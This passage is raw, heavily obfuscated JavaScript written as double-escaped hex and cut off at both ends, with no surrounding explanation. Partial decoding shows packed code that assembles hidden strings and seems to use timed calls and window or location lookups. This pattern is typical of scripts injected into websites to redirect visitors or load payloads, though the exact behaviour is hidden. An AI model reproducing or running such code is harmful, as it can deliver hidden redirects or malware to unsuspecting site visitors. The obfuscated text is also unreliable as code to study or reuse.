C\x27\x29\x5D\x5B\x59\x5D\x5B\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x6D\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x31\x64\x5C\x5C\x36\x5C\x27\x5D\x3B\x49\x28\x32\x4E\x5B\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x70\x5C\x27\x29\x2B\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x6E\x5C\x27\x29\x5D\x29\x7B\x77\x20\x32\x73\x3D\x32\x4E\x5B\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x70\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x63\x5C\x5C\x65\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x62\x5C\x27\x5D\x5B\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x42\x5C\x27\x29\x5D\x3B\x49\x28\x32\x73\x5B\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x75\x5C\x5C\x61\x5C\x5C\x6E\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x38\x5C\x27\x29\x21\x3D\x3D\x2D\x31\x72\x29\x7B\x49\x28\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x6D\x5C\x27\x29\x3D\x3D\x3D\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x70\x5C\x27\x29\x29\x7B\x4C\x20\x37\x6B\x28\x29\x7B\x77\x20\x31\x78\x3D\x51\x3B\x31\x6E\x20\x37\x6C\x5B\x31\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x31\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x6E\x5C\x27\x29\x2B\x31\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x33\x5C\x27\x29\x2B\x31\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x39\x5C\x27\x29\x2B\x31\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x6B\x5C\x27\x29\x2B\x31\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x73\x5C\x27\x29\x2B\x31\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x42\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x74\x5C\x5C\x31\x74\x5C\x5C\x75\x5C\x5C\x71\x5C\x5C\x31\x6C\x5C\x5C\x6B\x5C\x5C\x57\x5C\x5C\x52\x5C\x5C\x31\x65\x5C\x5C\x62\x5C\x27\x2B\x5C\x27\x5C\x5C\x6B\x5C\x5C\x31\x75\x5C\x5C\x32\x69\x5C\x5C\x4D\x5C\x5C\x31\x6C\x5C\x5C\x42\x5C\x5C\x31\x70\x5C\x5C\x31\x37\x5C\x5C\x41\x5C\x5C\x31\x70\x5C\x27\x2B\x5C\x27\x5C\x5C\x31\x48\x5C\x5C\x38\x5C\x5C\x31\x6D\x5C\x5C\x72\x5C\x5C\x31\x42\x5C\x5C\x48\x5C\x5C\x31\x66\x5C\x5C\x31\x66\x5C\x5C\x57\x5C\x5C\x31\x37\x5C\x27\x2B\x31\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x6E\x5C\x27\x29\x2B\x31\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x6B\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x65\x5C\x5C\x74\x5C\x27\x2C\x31\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x6E\x5C\x27\x29\x2B\x31\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x33\x5C\x27\x29\x2B\x31\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x39\x5C\x27\x29\x2B\x31\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x6B\x5C\x27\x29\x2B\x31\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x73\x5C\x27\x29\x2B\x31\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x42\x5C\x27\x29\x2B\x31\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x6D\x5C\x27\x29\x2B\x31\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x70\x5C\x27\x29\x2B\x31\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x63\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x71\x5C\x5C\x31\x44\x5C\x5C\x4A\x5C\x5C\x66\x5C\x5C\x31\x67\x5C\x5C\x74\x5C\x5C\x31\x69\x5C\x5C\x31\x77\x5C\x5C\x38\x5C\x5C\x31\x56\x5C\x27\x2B\x31\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x6E\x5C\x27\x29\x2B\x31\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x6B\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x65\x5C\x5C\x74\x5C\x27\x29\x7D\x7D\x50\x20\x32\x73\x3D\x32\x73\x5B\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x75\x5C\x5C\x61\x5C\x5C\x6E\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x38\x5C\x27\x2C\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x63\x5C\x27\x29\x29\x7D\x49\x28\x32\x73\x5B\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x38\x5C\x27\x29\x2B\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x37\x5C\x27\x29\x29\x21\x3D\x3D\x2D\x31\x72\x29\x7B\x49\x28\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x38\x5C\x27\x29\x21\x3D\x3D\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x38\x5C\x27\x29\x29\x7B\x4C\x20\x37\x6D\x28\x29\x7B\x77\x20\x33\x6F\x3D\x51\x3B\x37\x6E\x5B\x33\x6F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x33\x6F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x37\x5C\x27\x29\x2B\x33\x6F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x74\x5C\x27\x29\x5B\x33\x6F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x69\x5C\x27\x29\x5D\x28\x29\x7D\x7D\x50\x20\x32\x73\x3D\x32\x73\x5B\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x32\x5C\x5C\x37\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x68\x5C\x5C\x74\x5C\x27\x2C\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x30\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x34\x5C\x5C\x41\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x43\x5C\x5C\x31\x36\x5C\x5C\x68\x5C\x5C\x74\x5C\x27\x29\x7D\x7D\x50\x20\x77\x20\x32\x73\x3D\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x6E\x5C\x27\x29\x2B\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x33\x5C\x27\x29\x2B\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x39\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x36\x5C\x5C\x48\x5C\x5C\x6E\x5C\x5C\x6A\x5C\x5C\x57\x5C\x5C\x57\x5C\x5C\x31\x41\x5C\x5C\x57\x5C\x5C\x75\x5C\x5C\x31\x46\x5C\x27\x2B\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x73\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x75\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x27\x2B\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x6D\x5C\x27\x29\x2B\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x70\x5C\x27\x29\x2B\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x63\x5C\x27\x29\x2B\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x34\x5C\x27\x29\x2B\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x6E\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x65\x5C\x5C\x6C\x5C\x5C\x36\x5C\x5C\x69\x5C\x5C\x6C\x5C\x5C\x41\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x43\x5C\x5C\x68\x5C\x27\x2B\x5C\x27\x5C\x5C\x65\x5C\x5C\x74\x5C\x27\x3B\x77\x20\x35\x47\x3D\x32\x4E\x5B\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x73\x5C\x5C\x70\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x31\x64\x5C\x5C\x36\x5C\x27\x5D\x3B\x31\x45\x28\x77\x20\x33\x70\x3D\x59\x3B\x33\x70\x3C\x32\x4E\x5B\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x38\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x74\x5C\x5C\x36\x5C\x5C\x72\x5C\x27\x5D\x3B\x33\x70\x2B\x2B\x29\x7B\x49\x28\x32\x4E\x5B\x5C\x27\x5C\x5C\x62\x5C\x5C\x64\x5C\x5C\x65\x5C\x5C\x52\x5C\x27\x5D\x5B\x33\x70\x5D\x5B\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x73\x5C\x5C\x73\x5C\x27\x29\x5D\x3D\x3D\x5C\x27\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x66\x5C\x5C\x65\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x29\x7B\x49\x28\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x35\x5C\x27\x29\x3D\x3D\x3D\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x69\x5C\x27\x29\x29\x7B\x4C\x20\x37\x6F\x28\x29\x7B\x77\x20\x33\x71\x3D\x51\x3B\x37\x70\x5B\x33\x71\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x33\x71\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x32\x5C\x5C\x32\x5C\x27\x29\x29\x5B\x33\x71\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x69\x5C\x27\x29\x5D\x28\x33\x71\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x32\x5C\x5C\x34\x5C\x27\x29\x29\x7D\x7D\x50\x20\x77\x20\x34\x33\x3D\x32\x4E\x5B\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x38\x5C\x27\x29\x5D\x5B\x33\x70\x5D\x5B\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x39\x5C\x5C\x63\x5C\x27\x29\x5D\x7D\x7D\x34\x31\x3D\x34\x31\x2B\x28\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x69\x5C\x5C\x32\x5C\x27\x29\x2B\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x69\x5C\x27\x29\x2B\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x69\x5C\x5C\x30\x5C\x27\x29\x2B\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x30\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x7A\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x48\x5C\x5C\x6F\x5C\x5C\x38\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x61\x5C\x27\x2B\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x69\x5C\x27\x29\x2B\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x69\x5C\x5C\x33\x5C\x27\x29\x2B\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x32\x5C\x27\x29\x2B\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x52\x5C\x5C\x58\x5C\x27\x29\x2B\x32\x73\x2B\x28\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x39\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x61\x5C\x5C\x61\x5C\x5C\x4B\x5C\x5C\x78\x5C\x5C\x62\x5C\x5C\x64\x5C\x5C\x65\x5C\x5C\x52\x5C\x5C\x38\x5C\x5C\x6C\x5C\x27\x2B\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x73\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x78\x5C\x27\x29\x2B\x34\x33\x2B\x28\x5C\x27\x5C\x5C\x78\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x75\x5C\x5C\x34\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x64\x5C\x27\x2B\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x69\x5C\x5C\x6D\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x61\x5C\x5C\x61\x5C\x5C\x4B\x5C\x5C\x58\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x66\x5C\x5C\x4A\x5C\x5C\x6A\x5C\x27\x2B\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x69\x5C\x5C\x6E\x5C\x27\x29\x2B\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x69\x5C\x5C\x6B\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x38\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x6A\x5C\x5C\x71\x5C\x5C\x35\x5C\x27\x2B\x5C\x27\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x58\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x61\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x6F\x5C\x27\x2B\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x6D\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x36\x5C\x5C\x6A\x5C\x5C\x38\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x58\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x34\x5C\x5C\x6F\x5C\x27\x2B\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x70\x5C\x27\x29\x2B\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x69\x5C\x5C\x63\x5C\x27\x29\x29\x2B\x34\x32\x2B\x28\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x69\x5C\x5C\x38\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x41\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x61\x5C\x5C\x4B\x5C\x27\x29\x2B\x33\x33\x2B\x28\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x69\x5C\x5C\x37\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x4E\x5C\x5C\x6F\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x62\x5C\x5C\x6F\x5C\x5C\x68\x5C\x5C\x6C\x5C\x27\x2B\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x6E\x5C\x27\x29\x29\x2B\x34\x32\x2B\x5C\x27\x5C\x5C\x58\x5C\x5C\x79\x5C\x27\x2B\x34\x32\x2B\x28\x5C\x27\x5C\x5C\x7A\x5C\x5C\x75\x5C\x5C\x34\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x75\x5C\x5C\x61\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x65\x5C\x27\x2B\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x69\x5C\x5C\x69\x5C\x27\x29\x2B\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x30\x5C\x27\x29\x2B\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x32\x5C\x27\x29\x2B\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x33\x5C\x27\x29\x2B\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x39\x5C\x27\x29\x2B\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x73\x5C\x27\x29\x2B\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x6D\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x4B\x5C\x5C\x58\x5C\x27\x29\x2B\x34\x33\x2B\x28\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x70\x5C\x27\x29\x2B\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x6E\x5C\x27\x29\x29\x2B\x35\x46\x2B\x28\x5C\x27\x5C\x5C\x7A\x5C\x5C\x75\x5C\x5C\x34\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x75\x5C\x5C\x61\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x65\x5C\x27\x2B\x5C\x27\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x48\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x75\x5C\x5C\x37\x5C\x27\x2B\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x42\x5C\x27\x29\x2B\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x63\x5C\x5C\x6E\x5C\x27\x29\x2B\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x34\x5C\x27\x29\x2B\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x63\x5C\x27\x29\x29\x2B\x34\x33\x2B\x5C\x27\x5C\x5C\x78\x5C\x5C\x79\x5C\x27\x2B\x35\x47\x2B\x28\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x38\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x7A\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x48\x5C\x5C\x79\x5C\x27\x29\x7D\x31\x57\x5B\x5C\x27\x5C\x5C\x69\x5C\x5C\x64\x5C\x5C\x65\x5C\x5C\x37\x5C\x27\x5D\x28\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x6B\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x66\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x72\x5C\x5C\x36\x5C\x5C\x71\x5C\x5C\x62\x5C\x27\x5D\x28\x34\x31\x29\x2C\x34\x34\x28\x4C\x28\x29\x7B\x77\x20\x33\x72\x3D\x51\x3B\x31\x57\x5B\x33\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x33\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x37\x5C\x27\x29\x2B\x33\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x74\x5C\x27\x29\x5B\x33\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x69\x5C\x27\x29\x5D\x28\x29\x7D\x2C\x32\x47\x29\x7D\x7D\x2C\x32\x4D\x5B\x31\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x42\x5C\x27\x29\x5D\x3D\x4C\x28\x37\x71\x29\x7B\x34\x34\x28\x4C\x28\x29\x7B\x77\x20\x33\x73\x3D\x31\x5A\x3B\x31\x57\x5B\x33\x73\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x33\x73\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x37\x5C\x27\x29\x2B\x33\x73\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x74\x5C\x27\x29\x5B\x33\x73\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x69\x5C\x27\x29\x5D\x28\x29\x7D\x2C\x32\x47\x29\x7D\x2C\x31\x6B\x5B\x31\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x69\x5C\x27\x29\x5D\x28\x32\x4D\x29\x7D\x7D\x7D\x50\x7B\x4C\x20\x37\x72\x28\x29\x7B\x77\x20\x34\x35\x3D\x31\x63\x3B\x49\x28\x37\x73\x5B\x34\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x38\x5C\x27\x29\x5D\x5B\x37\x74\x5D\x5B\x5C\x27\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x62\x5C\x27\x5D\x3D\x3D\x34\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x35\x5C\x27\x29\x29\x77\x20\x37\x75\x3D\x37\x76\x5B\x5C\x27\x5C\x5C\x62\x5C\x5C\x64\x5C\x5C\x65\x5C\x5C\x52\x5C\x27\x5D\x5B\x37\x77\x5D\x5B\x34\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x39\x5C\x5C\x63\x5C\x27\x29\x5D\x7D\x7D\x7D\x29\x2C\x34\x49\x5B\x32\x65\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x32\x65\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x32\x5C\x5C\x63\x5C\x27\x29\x29\x5B\x32\x65\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x32\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x4C\x28\x29\x7B\x77\x20\x31\x32\x3D\x32\x65\x3B\x49\x28\x31\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x3